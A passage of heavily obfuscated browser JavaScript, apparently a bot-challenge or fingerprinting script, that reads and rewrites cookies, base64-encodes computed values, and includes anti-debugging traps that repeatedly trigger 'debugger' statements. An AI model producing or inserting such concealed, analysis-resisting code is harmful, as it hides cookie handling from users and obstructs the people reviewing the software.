_0x3bbea3=0x0,_0x2341d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3bbea3<_0x2341d0;_0x3bbea3++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2341d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2085d3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x36b0ac(_0x00d6)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x00d6['\x6f\x6e\x63\x65']=!![];}_0x4b533d=_0x00d6['\x72\x63\x34'](_0x4b533d,_0x19eaac);_0x00d6['\x64\x61\x74\x61'][_0x592eba]=_0x4b533d;}else{_0x4b533d=_0x5eecf7;}return _0x4b533d;};(function(){var _0x47a4a1=function(){var _0x592eba=!![];return function(_0x19eaac,_0x4b533d){var _0x4fc62f=_0x592eba?function(){if(_0x4b533d){var _0x284962=_0x4b533d['\x61\x70\x70\x6c\x79'](_0x19eaac,arguments);_0x4b533d=null;return _0x284962;}}:function(){};_0x592eba=![];return _0x4fc62f;};}();var _0x25ba9d={'\x76\x41\x58':function _0x3ec885(_0x4a4890,_0x1f2ece){return _0x4a4890(_0x1f2ece);},'\x79\x64\x67':function _0x4c306f(_0x3b6b39){return _0x3b6b39();},'\x7a\x43\x67':function _0x366e2c(_0x91e6a1,_0xe9bad4){return _0x91e6a1<_0xe9bad4;},'\x5a\x67\x4c':function _0x56b238(_0x129257,_0x2816c5){return _0x129257!==_0x2816c5;},'\x58\x58\x67':function _0x2bcb25(_0x1de33f,_0x24fddc){return _0x1de33f+_0x24fddc;},'\x73\x76\x52':function _0x444b27(_0x2ca7f9,_0xa15b15){return _0x2ca7f9===_0xa15b15;},'\x6d\x61\x5a':function _0x4b93a9(_0x23d9a9,_0x4098bf){return _0x23d9a9%_0x4098bf;},'\x70\x7a\x54':function _0x185b93(_0x3df937,_0x2cd23d){return _0x3df937>_0x2cd23d;},'\x45\x58\x6b':function _0x1ca8db(_0x2d23d2,_0x1f29ca){return _0x2d23d2-_0x1f29ca;},'\x75\x57\x6b':function _0x4f9b15(_0x4a2dfb,_0x2abf74){return _0x4a2dfb(_0x2abf74);},'\x76\x64\x44':function _0x1099a7(_0x523f72,_0x363a7a){return _0x523f72==_0x363a7a;},'\x67\x59\x56':function _0x97c669(_0x533653,_0x275399){return _0x533653==_0x275399;},'\x71\x46\x79':function _0x1c37a6(_0x19ab02,_0x108d84){return _0x19ab02==_0x108d84;},'\x64\x66\x43':function _0x2ae049(_0xb383db,_0x4cc49a){return _0xb383db==_0x4cc49a;},'\x73\x6e\x52':function _0x55158b(_0x280b5f,_0x5bf0ba){return _0x280b5f+_0x5bf0ba;},'\x4f\x77\x59':function _0x4736b9(_0x40220d,_0x3180ba){return _0x40220d(_0x3180ba);},'\x63\x6f\x6d':function _0x2c3aae(_0x467cf8,_0x228b9e){return _0x467cf8(_0x228b9e);},'\x71\x50\x61':function _0x57150f(_0x436ab5,_0x19f7bd){return _0x436ab5+_0x19f7bd;},'\x57\x78\x42':function _0x307197(_0x765125,_0xe8c85a){return _0x765125+_0xe8c85a;}};var _0x410888=this[_0x00d6('0x0', '\x26\x63\x45\x63')];var _0x1bd06f=_0x410888[_0x00d6('0x1', '\x65\x4d\x70\x78')];var _0x7f5eec='';var _0x57ff2f='';if(typeof _0x410888[_0x00d6('0x2', '\x54\x43\x75\x55')]!==_0x00d6('0x3', '\x54\x43\x75\x55')){_0x7f5eec=_0x410888[_0x00d6('0x4', '\x26\x63\x45\x63')];_0x57ff2f=_0x7f5eec[_0x00d6('0x5', '\x6d\x64\x6d\x76')];}var _0x16c77a=_0x410888[_0x00d6('0x6', '\x6d\x64\x6d\x76')];var _0x9dceb2=_0x410888[_0x00d6('0x7', '\x79\x73\x28\x48')];var _0xc0bc72=new _0x410888[_0x00d6('0x8', '\x23\x29\x76\x53')]()[_0x00d6('0x9', '\x68\x58\x67\x56')]();var _0x55b298='';function _0x1d56a2(_0x2f3f25){var _0x48702b={'\x43\x6c\x6b':function _0x5da77b(_0xeb6dde,_0x4d4af1){return _0xeb6dde<_0x4d4af1;},'\x54\x55\x55':function _0x564e02(_0x27de4c,_0x3b3568){return _0x27de4c&_0x3b3568;},'\x7a\x46\x51':function _0x3b43c3(_0x49bd4a,_0x222261){return _0x49bd4a==_0x222261;},'\x66\x47\x5a':function _0x28e77d(_0x43e113,_0x586b62){return _0x43e113==_0x586b62;},'\x78\x4b\x62':function _0x74b2e9(_0x1e5b65,_0x35c25b){return _0x1e5b65>>_0x35c25b;},'\x47\x41\x50':function _0x3830aa(_0x1c2585,_0x395a14){return _0x1c2585<<_0x395a14;},'\x62\x62\x6c':function _0x4e7f44(_0x18e64d,_0x42cfaa){return _0x18e64d&_0x42cfaa;},'\x6f\x64\x6c':function _0x2891ee(_0x139f4a,_0x349b31){return _0x139f4a&_0x349b31;},'\x77\x6a\x4b':function _0xd73f52(_0x51092f,_0x2fd9b0){return _0x51092f|_0x2fd9b0;},'\x75\x52\x49':function _0x308852(_0x312295,_0x15559b){return _0x312295>>_0x15559b;}};var _0x5e3ff8=_0x00d6('0xa', '\x45\x2a\x25\x53')[_0x00d6('0xb', '\x76\x32\x45\x36')]('\x7c'),_0x535ddf=0x0;while(!![]){switch(_0x5e3ff8[_0x535ddf++]){case'\x30':var _0x34b02f,_0x34f277,_0x2ee36d;continue;case'\x31':var _0x1e9669=_0x00d6('0xc', '\x75\x69\x66\x50');continue;case'\x32':_0x2a9f40='';continue;case'\x33':_0x395644=0x0;continue;case'\x34':_0x420edb=_0x2f3f25[_0x00d6('0xd', '\x57\x4d\x47\x25')];continue;case'\x35':var _0x2a9f40,_0x395644,_0x420edb;continue;case'\x36':return _0x2a9f40;continue;case'\x37':while(_0x48702b[_0x00d6('0xe', '\x6b\x6e\x77\x76')](_0x395644,_0x420edb)){_0x34b02f=_0x48702b[_0x00d6('0xf', '\x6b\x33\x79\x5a')](_0x2f3f25[_0x00d6('0x10', '\x51\x43\x30\x52')](_0x395644++),0xff);if(_0x48702b[_0x00d6('0x11', '\x76\x76\x79\x74')](_0x395644,_0x420edb)){_0x2a9f40+=_0x1e9669[_0x00d6('0x12', '\x5a\x6b\x70\x5e')](_0x34b02f>>0x2);_0x2a9f40+=_0x1e9669[_0x00d6('0x13', '\x43\x58\x32\x4c')]((_0x34b02f&0x3)<<0x4);_0x2a9f40+='\x3d\x3d';break;}_0x34f277=_0x2f3f25[_0x00d6('0x14', '\x6b\x6e\x77\x76')](_0x395644++);if(_0x48702b[_0x00d6('0x15', '\x37\x6c\x64\x34')](_0x395644,_0x420edb)){_0x2a9f40+=_0x1e9669[_0x00d6('0x16', '\x55\x7a\x38\x74')](_0x48702b[_0x00d6('0x17', '\x57\x4d\x47\x25')](_0x34b02f,0x2));_0x2a9f40+=_0x1e9669[_0x00d6('0x18', '\x31\x78\x25\x6a')](_0x48702b[_0x00d6('0x19', '\x59\x6f\x39\x24')](_0x48702b[_0x00d6('0x1a', '\x57\x4d\x47\x25')](_0x34b02f,0x3),0x4)|_0x48702b[_0x00d6('0x1b', '\x69\x25\x48\x4e')](_0x48702b[_0x00d6('0x1c', '\x37\x6c\x64\x34')](_0x34f277,0xf0),0x4));_0x2a9f40+=_0x1e9669[_0x00d6('0x1d', '\x57\x4d\x47\x25')](_0x48702b[_0x00d6('0x1e', '\x56\x38\x74\x59')](_0x48702b[_0x00d6('0x1f', '\x2a\x64\x64\x42')](_0x34f277,0xf),0x2));_0x2a9f40+='\x3d';break;}_0x2ee36d=_0x2f3f25[_0x00d6('0x20', '\x24\x4d\x35\x6c')](_0x395644++);_0x2a9f40+=_0x1e9669[_0x00d6('0x21', '\x6b\x6e\x77\x76')](_0x34b02f>>0x2);_0x2a9f40+=_0x1e9669[_0x00d6('0x22', '\x23\x29\x76\x53')](_0x48702b[_0x00d6('0x23', '\x6b\x64\x26\x34')]((_0x34b02f&0x3)<<0x4,_0x48702b[_0x00d6('0x24', '\x59\x6f\x39\x24')](_0x34f277&0xf0,0x4)));_0x2a9f40+=_0x1e9669[_0x00d6('0x25', '\x5d\x34\x6f\x73')](_0x48702b[_0x00d6('0x26', '\x45\x28\x43\x56')](_0x48702b[_0x00d6('0x27', '\x76\x76\x79\x74')](_0x34f277,0xf)<<0x2,_0x48702b[_0x00d6('0x28', '\x76\x32\x45\x36')](_0x2ee36d&0xc0,0x6)));_0x2a9f40+=_0x1e9669[_0x00d6('0x18', '\x31\x78\x25\x6a')](_0x2ee36d&0x3f);}continue;}break;}}function _0x37dfea(_0x21b773){var _0x1ddcc7=_0x47a4a1(this,function(){var _0x592eba=function(){return'\x64\x65\x76';},_0x19eaac=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1c9451=function(){var _0x4978a8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4978a8['\x74\x65\x73\x74'](_0x592eba['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1b5c2e=function(){var _0x4c5870=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4c5870['\x74\x65\x73\x74'](_0x19eaac['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1e4524=function(_0x48c9af){var _0x3b7262=~-0x1>>0x1+0xff%0x0;if(_0x48c9af['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3b7262)){_0x50ae61(_0x48c9af);}};var _0x50ae61=function(_0x333285){var _0x31529f=~-0x4>>0x1+0xff%0x0;if(_0x333285['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x31529f){_0x1e4524(_0x333285);}};if(!_0x1c9451()){if(!_0x1b5c2e()){_0x1e4524('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1e4524('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1e4524('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1ddcc7();var _0x2d7ad5={'\x7a\x48\x48':function _0x3a4b05(_0x162d85,_0x5424ed){return _0x25ba9d[_0x00d6('0x29', '\x23\x29\x76\x53')](_0x162d85,_0x5424ed);}};return function(_0x53a428){_0x55b298+=_0x53a428;return _0x2d7ad5[_0x00d6('0x2a', '\x5d\x40\x2a\x30')](_0x21b773,_0x53a428);};}function _0x3a8c1e(){var _0x5e6027=new _0x410888[_0x00d6('0x2b', '\x68\x58\x67\x56')]();var _0x451dfe=new _0x410888[_0x00d6('0x2c', '\x68\x58\x67\x56')](_0x00d6('0x2d', '\x55\x40\x24\x69'));var _0x1bf7b7=_0x1bd06f[_0x00d6('0x2e', '\x59\x6f\x39\x24')][_0x00d6('0x2f', '\x51\x43\x30\x52')]('\x3b');for(var _0x504aab=0x0;_0x504aab<_0x1bf7b7[_0x00d6('0x30', '\x2a\x64\x64\x42')];_0x504aab++){var _0x439806=_0x1bf7b7[_0x504aab][_0x00d6('0x31', '\x40\x43\x30\x5a')](0x0,_0x1bf7b7[_0x504aab][_0x00d6('0x32', '\x75\x69\x66\x50')]('\x3d'));var _0x51a540=_0x1bf7b7[_0x504aab][_0x00d6('0x33', '\x5a\x6b\x70\x5e')](_0x1bf7b7[_0x504aab][_0x00d6('0x34', '\x28\x59\x31\x46')]('\x3d')+0x1,_0x1bf7b7[_0x504aab][_0x00d6('0x35', '\x54\x43\x75\x55')]);if(_0x451dfe[_0x00d6('0x36', '\x40\x43\x30\x5a')](_0x439806)){_0x5e6027[_0x5e6027[_0x00d6('0x37', '\x33\x56\x64\x70')]]=_0x51a540;}}_0x25ba9d[_0x00d6('0x38', '\x45\x2a\x25\x53')](_0x4e1618);return _0x5e6027;}function _0x14bcfe(_0x59a05d){var _0x155759={'\x68\x5a\x62':function _0x4ec3f1(_0x2c54da,_0x689288){return _0x2c54da<_0x689288;},'\x72\x47\x74':function _0x526a88(_0x341f39,_0x514fb4){return _0x341f39+_0x514fb4;},'\x64\x77\x55':function _0x250d1d(_0x42ca04,_0x4473a3,_0x4abf37,_0x596398){return _0x42ca04(_0x4473a3,_0x4abf37,_0x596398);},'\x41\x49\x6d':function _0x172a6b(_0x1afac7){return _0x1afac7();},'\x64\x76\x69':function _0x2b9a71(_0x177d25,_0x3ec6a4){return _0x177d25(_0x3ec6a4);},'\x58\x43\x50':function _0x5a43f3(_0x454982,_0x1e6271){return _0x454982%_0x1e6271;},'\x61\x49\x73':function _0x588fb8(_0x5df566){return _0x5df566();},'\x45\x62\x7a':function _0x3e0040(_0x2cca0f,_0xd0f247){return _0x2cca0f(_0xd0f247);},'\x62\x66\x49':function _0x51d950(_0x155690,_0x4692f5){return _0x155690+_0x4692f5;},'\x51\x6e\x4b':function _0x32f93a(_0x511938,_0x7ecde6){return _0x511938+_0x7ecde6;}};var _0x42b958=_0x00d6('0x39', '\x55\x6e\x6e\x52')[_0x00d6('0x3a', '\x59\x6f\x39\x24')]('\x7c'),_0xea6be0=0x0;while(!![]){switch(_0x42b958[_0xea6be0++]){case'\x30':for(var _0x1e27e8=0x5;_0x155759[_0x00d6('0x3b', '\x33\x56\x64\x70')](_0x1e27e8,_0x4af22a[_0x00d6('0x3c', '\x39\x75\x53\x46')]);_0x1e27e8++){_0x2e7e74+=_0x4af22a[_0x1e27e8];}continue;case'\x31':var _0x663ea2='\x7c\xe5\x5e\x2f\x35\xcc\x13\xc2';var _0xab730a=0x2;var _0x87b4f8=0x0;var _0x9200f1=[];for(var _0x957a0c=0x0;_0x957a0c<_0x663ea2['\x6c\x65\x6e\x67\x74\x68'];_0x957a0c++){_0x9200f1['\x70\x75\x73\x68'](_0x957a0c);}var _0xad3c84=_0x9200f1.map(function(_0x26f096){return (_0x9200f1[_0x26f096]%_0xab730a)?'':_0x663ea2[_0x26f096];})['\x6a\x6f\x69\x6e']('');var _0xe31ee6=_0x9200f1.map(function(_0xc98148){return (_0x9200f1[_0xc98148]%_0xab730a)?_0x663ea2[_0xc98148]:'';})['\x6a\x6f\x69\x6e']('');var _0x61afe2=[];for(var _0x9550fa=0x0;_0x9550fa<_0xad3c84['\x6c\x65\x6e\x67\x74\x68']+_0xe31ee6['\x6c\x65\x6e\x67\x74\x68'];_0x9550fa++){_0x61afe2['\x70\x75\x73\x68'](_0x9550fa);}var _0xf892e0=_0x61afe2.map(function(_0x32f0f7){return _0x32f0f7%_0xab730a==_0x87b4f8?_0xad3c84[_0x32f0f7/_0xab730a]:_0xe31ee6[_0x32f0f7/_0xab730a|_0x87b4f8];})['\x6a\x6f\x69\x6e']('');var _0x298ad9='\xa8\xe8\x9d\x4f\xbc\x23\x4f\x84';var _0x923b99=_0x298ad9['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0x57a5f7=_0x298ad9['\x73\x75\x62\x73\x74\x72'](0x8);var _0x44fec4=_0x00d6('0x3e', '\xb1\x10\xa9\x53\x54\x82\x8a\x08');continue;case'\x32':_0x155759[_0x00d6('0x3f', '\x79\x73\x28\x48')](_0x4811d4,_0x00d6('0x40', '\x63\x4e\x34\x55'),_0x244023,0x14);continue;case'\x33':var _0x4af22a=_0x00d6('0x41', '\x6b\x6e\x77\x76');continue;case'\x34':_0x155759[_0x00d6('0x42', '\x21\x79\x6d\x58')](_0x4e1618);continue;case'\x35':var _0x2e7e74='';continue;case'\x36':_0x0d60[_0x00d6('0x43', '\x23\x29\x76\x53')](_0x155759[_0x00d6('0x44', '\x6d\x64\x6d\x76')](btoa,_0x59a05d));continue;case'\x37':var _0x244023;continue;case'\x38':var _0x2aea64=_0x5c0e60[_0x00d6('0x45', '\x37\x6c\x64\x34')]();continue;case'\x39':var _0x5c0e60=new _0x410888[_0x00d6('0x46', '\x21\x79\x6d\x58')](_0x46fbcc[_0x00d6('0x47', '\x5a\x6b\x70\x5e')]);continue;case'\x31\x30':_0x4e1618();continue;case'\x31\x31':for(var _0x23979a=0x0;_0x155759[_0x00d6('0x48', '\x39\x23\x57\x76')](_0x23979a,_0x44fec4[_0x00d6('0x49', '\x4b\x4e\x67\x77')]);_0x23979a++){_0x2842fc+=_0x155759[_0x00d6('0x4a', '\x6b\x33\x79\x5a')](_0x44fec4[_0x00d6('0x4b', '\x76\x32\x45\x36')](_0x23979a),_0x2aea64[_0x00d6('0x4c', '\x4b\x4e\x67\x77')](_0x155759[_0x00d6('0x4d', '\x76\x32\x45\x36')](_0x23979a,_0x2aea64[_0x00d6('0x4e', '\x6d\x64\x6d\x76')])))[_0x00d6('0x4f', '\x79\x73\x28\x48')](0x10);}continue;case'\x31\x32':for(var _0x12f311=0x0;_0x155759[_0x00d6('0x50', '\x2a\x64\x64\x42')](_0x12f311,0x5);_0x12f311++){_0x23abdf+=_0x4af22a[_0x12f311];}continue;case'\x31\x33':var _0x2842fc='';continue;case'\x31\x34':var _0x23abdf='';continue;case'\x31\x35':var _0x46fbcc=_0x155759[_0x00d6('0x51', '\x47\x48\x24\x63')](_0x3a8c1e);continue;case'\x31\x36':_0x0d60[_0x00d6('0x52', '\x46\x61\x21\x7a')]();continue;case'\x31\x37':for(var _0x23979a=0x0;_0x155759[_0x00d6('0x53', '\x68\x58\x67\x56')](_0x23979a,_0x46fbcc[_0x00d6('0x54', '\x33\x29\x37\x53')]);_0x23979a++){_0x5c0e60[_0x23979a]=_0x155759[_0x00d6('0x55', '\x50\x30\x5e\x39')](_0x5496a9,_0x59a05d+_0x46fbcc[_0x23979a]);}continue;case'\x31\x38':_0x244023=_0x155759[_0x00d6('0x56', '\x79\x73\x28\x48')](btoa,_0x155759[_0x00d6('0x57', '\x31\x78\x25\x6a')](_0x155759[_0x00d6('0x58', '\x43\x58\x32\x4c')](_0x155759[_0x00d6('0x59', '\x21\x79\x6d\x58')](_0x00d6(_0x0d60[_0x00d6('0x5a', '\x56\x38\x74\x59')]-0x1,_0x44fec4[_0x00d6('0x5b', '\x6b\x33\x79\x5a')](0x0,0x5)),_0x00d6('0x5c', '\x43\x58\x32\x4c')),_0x2aea64),_0x00d6('0x5d', '\x6f\x75\x4d\x70'))+_0x2842fc);continue;}break;}}function _0x5496a9(_0xec0239){var _0x331d5a=0x0;for(var _0x52ad3f=0x0;_0x25ba9d[_0x00d6('0x5e', '\x2a\x64\x64\x42')](_0x52ad3f,_0xec0239[_0x00d6('0x5f', '\x43\x58\x32\x4c')]);_0x52ad3f++){_0x331d5a+=_0xec0239[_0x00d6('0x60', '\x6f\x75\x4d\x70')](_0x52ad3f);}_0x4e1618();return _0x331d5a;}function _0x4811d4(_0x1ee13d,_0x339a36,_0x42bc7f){var _0x197390={'\x42\x42\x66':function _0x55819f(_0x3ed7b4,_0xc55755){return _0x3ed7b4+_0xc55755;},'\x78\x66\x42':function _0x50f38f(_0x5adcb1,_0x5c6ef6){return _0x5adcb1*_0x5c6ef6;},'\x45\x4b\x4c':function _0x1a7141(_0x1246c5,_0x1ac432){return _0x1246c5-_0x1ac432;},'\x54\x4a\x79':function _0xb1ce99(_0x4e91a6,_0x2a98b6){return _0x4e91a6+_0x2a98b6;}};var _0x16d381=_0x00d6('0x61', '\x54\x43\x75\x55')[_0x00d6('0x62', '\x69\x25\x48\x4e')]('\x7c'),_0x584d2d=0x0;while(!![]){switch(_0x16d381[_0x584d2d++]){case'\x30':if(_0x42bc7f){var _0x322ac3=new _0x410888[_0x00d6('0x63', '\x69\x25\x48\x4e')]();_0x322ac3[_0x00d6('0x64', '\x43\x58\x32\x4c')](_0x197390[_0x00d6('0x65', '\x6b\x64\x26\x34')](_0x322ac3[_0x00d6('0x66', '\x75\x69\x66\x50')](),_0x197390[_0x00d6('0x67', '\x76\x32\x45\x36')](_0x42bc7f,0x3e8)));var _0x3eec61=_0x197390[_0x00d6('0x68', '\x6b\x33\x79\x5a')](_0x00d6('0x69', '\x39\x23\x57\x76'),_0x322ac3[_0x00d6('0x6a', '\x45\x28\x43\x56')]());}continue;case'\x31':var _0x49f1b8=_0x00d6('0x6b', '\x57\x4d\x47\x25');continue;case'\x32':var _0x4e0a91=_0x197390[_0x00d6('0x6c', '\x26\x63\x45\x63')](_0x49f1b8[_0x00d6('0x6d', '\x21\x79\x6d\x58')],0x2);continue;case'\x33':var _0x430e68=0x4;continue;case'\x34':while(--_0x430e68){_0x49f1b8=_0x197390[_0x00d6('0x6e', '\x40\x43\x30\x5a')](_0x49f1b8[_0x00d6('0x6f', '\x5d\x40\x2a\x30')](0x1),_0x49f1b8[0x0]);}continue;case'\x35':while(--_0x4e0a91){_0x118593=_0x197390[_0x00d6('0x70', '\x6b\x64\x26\x34')](_0x118593[_0x00d6('0x71', '\x6d\x64\x6d\x76')](0x1),_0x118593[0x0]);}continue;case'\x36':var _0x118593=_0x49f1b8;continue;case'\x37':var _0x3eec61='';continue;case'\x38':_0x1bd06f[_0x00d6('0x72', '\x62\x6e\x46\x71')]=_0x197390[_0x00d6('0x73', '\x51\x43\x30\x52')](_0x197390[_0x00d6('0x74', '\x23\x29\x76\x53')](_0x1ee13d+'\x3d',_0x339a36)+_0x3eec61,_0x00d6('0x75', '\x37\x6c\x64\x34'));continue;}break;}}function _0x44eb90(){function _0x46de0b(_0x5b1f0e){if(_0x25ba9d[_0x00d6('0x76', '\x68\x58\x67\x56')](_0x25ba9d[_0x00d6('0x77', '\x75\x69\x66\x50')]('',_0x5b1f0e/_0x5b1f0e)[_0x00d6('0x78', '\x6f\x75\x4d\x70')],0x1)||_0x25ba9d[_0x00d6('0x79', '\x37\x6c\x64\x34')](_0x25ba9d[_0x00d6('0x7a', '\x6f\x75\x4d\x70')](_0x5b1f0e,0x14),0x0)){(function(){}[_0x00d6('0x7b', '\x69\x25\x48\x4e')](_0x00d6('0x7c', '\x39\x23\x57\x76'))());}else{(function(){}[_0x00d6('0x7d', '\x56\x38\x74\x59')](_0x00d6('0x7e', '\x55\x40\x24\x69'))());}return _0x25ba9d[_0x00d6('0x7f', '\x5a\x6b\x70\x5e')](_0x46de0b,++_0x5b1f0e);}try{return _0x46de0b(0x0);}catch(_0x4f928b){}};function _0x4e1618(){if(_0x25ba9d[_0x00d6('0x80', '\x23\x29\x76\x53')](_0x25ba9d[_0x00d6('0x81', '\x75\x69\x66\x50')](new _0x410888[_0x00d6('0x82', '\x63\x4e\x34\x55')]()[_0x00d6('0x83', '\x5d\x34\x6f\x73')](),_0xc0bc72),0x1f4)){_0x25ba9d[_0x00d6('0x84', '\x33\x56\x64\x70')](_0x44eb90);}}function _0xd99223(_0x502158){var _0x5f03dc={'\x4e\x4e\x50':function _0x238645(_0x58a6eb,_0xeea9a4){return _0x58a6eb+_0xeea9a4;},'\x48\x6a\x6e':function _0x10fd48(_0x4bbb3a,_0x35b76c){return _0x4bbb3a<_0x35b76c;},'\x47\x45\x47':function _0x5f24a6(_0x5dc6a9,_0x1b5e4c){return _0x5dc6a9!==_0x1b5e4c;},'\x4a\x63\x69':function _0x5376c2(_0x2e56d1){return _0x2e56d1();},'\x78\x4d\x50':function _0x2b2413(_0x4e5ebf,_0x6e8a05){return _0x4e5ebf(_0x6e8a05);},'\x4e\x4c\x6f':function _0x35f060(_0x5b7a8e,_0x14ae64){return _0x5b7a8e+_0x14ae64;},'\x44\x59\x76':function _0x3b87e2(_0x510934,_0x282500){return _0x510934+_0x282500;},'\x51\x68\x75':function _0x32bd93(_0xb15fe6,_0xb49ff5){return _0xb15fe6+_0xb49ff5;},'\x51\x68\x58':function _0x2ad7dd(_0x3ceee0){return _0x3ceee0();},'\x62\x50\x67':function _0x52a2b5(_0x1f87d0,_0x25284c){return _0x1f87d0===_0x25284c;},'\x75\x76\x46':function _0x5aa837(_0x5583b7,_0x31e73a){return _0x5583b7(_0x31e73a);},'\x75\x79\x4a':function _0x8b9545(_0x53413c,_0x48f3e2){return _0x53413c+_0x48f3e2;},'\x4b\x66\x51':function _0x7ff57a(_0xd32ca7,_0xe04aa2){return _0xd32ca7+_0xe04aa2;},'\x4e\x49\x62':function _0x5de987(_0x54da01,_0xa8e65){return _0x54da01+_0xa8e65;},'\x65\x62\x7a':function _0x1c625a(_0xd5116c,_0x3d434c){return _0xd5116c(_0x3d434c);},'\x4d\x54\x6b':function _0x493396(_0x5b1ec6,_0x5478e8){return _0x5b1ec6(_0x5478e8);},'\x7a\x42\x51':function _0x374cf1(_0x13fd24,_0xe5663e){return _0x13fd24<_0xe5663e;},'\x61\x4d\x76':function _0x4e5773(_0x4b4dcf,_0x5f0c4c){return _0x4b4dcf==_0x5f0c4c;},'\x6f\x74\x42':function _0xba491c(_0x22fcfb,_0x229afa){return _0x22fcfb(_0x229afa);},'\x7a\x44\x73':function _0x46d2bf(_0x489aa2,_0x3d32bc){return _0x489aa2(_0x3d32bc);},'\x75\x77\x69':function _0x110ed0(_0x29031d,_0xa838b7){return _0x29031d(_0xa838b7);},'\x54\x78\x54':function _0x2adb46(_0x501415,_0x5a988e){return _0x501415(_0x5a988e);},'\x49\x6e\x47':function _0x1115b0(_0x4f4ab2,_0x26efd1){return _0x4f4ab2+_0x26efd1;},'\x77\x68\x52':function _0xbd636d(_0x15f568){return _0x15f568();}};var _0x231abf=_0x00d6('0x85', '\x4c\x6b\x45\x34')[_0x00d6('0x86', '\x21\x79\x6d\x58')]('\x7c'),_0x4a13e9=0x0;while(!![]){switch(_0x231abf[_0x4a13e9++]){case'\x30':var _0x48aa50=new Array();continue;case'\x31':while(--_0x4e1cbe){_0x389dbf=_0x389dbf[_0x00d6('0x87', '\x46\x61\x21\x7a')](0x1)+_0x389dbf[0x0];}continue;case'\x32':var _0x389dbf=_0x00d6('0x88', '\x33\x56\x64\x70');continue;case'\x33':var _0xa29c9f=_0x389dbf;continue;case'\x34':var _0x4e1cbe=0x6;continue;case'\x35':var _0x30de82=_0x389dbf[_0x00d6('0x89', '\x46\x61\x21\x7a')]-0x4;continue;case'\x36':while(--_0x30de82){_0xa29c9f=_0x5f03dc[_0x00d6('0x8a', '\x6b\x33\x79\x5a')](_0xa29c9f[_0x00d6('0x8b', '\x55\x40\x24\x69')](0x1),_0xa29c9f[0x0]);}continue;case'\x37':return _0x48aa50[_0x00d6('0x8c', '\x45\x2a\x25\x53')]();continue;case'\x38':var _0x2268b8='';continue;case'\x39':for(var _0x1d9df2=0x0;_0x5f03dc[_0x00d6('0x8d', '\x4c\x6b\x45\x34')](_0x1d9df2,_0x502158[_0x00d6('0x37', '\x33\x56\x64\x70')]);_0x1d9df2++){var _0x17f582=_0x502158[_0x1d9df2][0x0];var _0x2b8f28=_0x502158[_0x1d9df2][0x2];switch(_0x502158[_0x1d9df2][0x1]){case _0x00d6('0x8e', '\x56\x38\x74\x59'):try{if(_0x5f03dc[_0x00d6('0x8f', '\x32\x44\x29\x65')](typeof _0x5f03dc[_0x00d6('0x90', '\x6b\x64\x26\x34')](_0x2b8f28),_0x00d6('0x91', '\x47\x48\x24\x63'))){_0x48aa50[_0x48aa50[_0x00d6('0x92', '\x24\x4d\x35\x6c')]]=_0x5f03dc[_0x00d6('0x93', '\x45\x2a\x25\x53')](_0x9dceb2,_0x5f03dc[_0x00d6('0x94', '\x28\x59\x31\x46')](_0x17f582,_0x00d6('0x95', '\x68\x58\x67\x56')));}else{_0x48aa50[_0x48aa50[_0x00d6('0x96', '\x59\x6f\x39\x24')]]=_0x9dceb2(_0x5f03dc[_0x00d6('0x97', '\x43\x58\x32\x4c')](_0x17f582,_0x00d6('0x98', '\x55\x6e\x6e\x52')));}}catch(_0x2041ec){_0x48aa50[_0x48aa50[_0x00d6('0x92', '\x24\x4d\x35\x6c')]]=_0x5f03dc[_0x00d6('0x99', '\x76\x76\x79\x74')](_0x9dceb2,_0x5f03dc[_0x00d6('0x9a', '\x28\x59\x31\x46')](_0x17f582,_0x00d6('0x9b', '\x6b\x33\x79\x5a')));}break;case _0x00d6('0x9c', '\x23\x7a\x59\x6b'):try{try{_0x2268b8=_0x5f03dc[_0x00d6('0x9d', '\x5d\x40\x2a\x30')](_0x2b8f28);if(typeof _0x2268b8===_0x00d6('0x9e', '\x6b\x64\x26\x34')){_0x48aa50[_0x48aa50[_0x00d6('0x9f', '\x6b\x64\x26\x34')]]=_0x9dceb2(_0x5f03dc[_0x00d6('0xa0', '\x31\x78\x25\x6a')](_0x17f582,_0x00d6('0xa1', '\x32\x44\x29\x65')));}else if(_0x5f03dc[_0x00d6('0xa2', '\x23\x7a\x59\x6b')](_0x2268b8,null)){_0x48aa50[_0x48aa50[_0x00d6('0xa3', '\x28\x59\x31\x46')]]=_0x5f03dc[_0x00d6('0xa4', '\x75\x69\x66\x50')](_0x9dceb2,_0x5f03dc[_0x00d6('0xa5', '\x63\x4e\x34\x55')](_0x17f582,_0x00d6('0xa6', '\x45\x2a\x25\x53')));}else{_0x48aa50[_0x48aa50[_0x00d6('0x4e', '\x6d\x64\x6d\x76')]]=_0x5f03dc[_0x00d6('0xa7', '\x6d\x64\x6d\x76')](_0x9dceb2,_0x5f03dc[_0x00d6('0xa8', '\x33\x56\x64\x70')](_0x5f03dc[_0x00d6('0xa9', '\x55\x40\x24\x69')](_0x17f582,'\x3d'),_0x2268b8[_0x00d6('0xaa', '\x55\x7a\x38\x74')]()));}}catch(_0x23f944){_0x48aa50[_0x48aa50[_0x00d6('0xab', '\x65\x4d\x70\x78')]]=_0x5f03dc[_0x00d6('0xac', '\x76\x76\x79\x74')](_0x9dceb2,_0x5f03dc[_0x00d6('0xad', 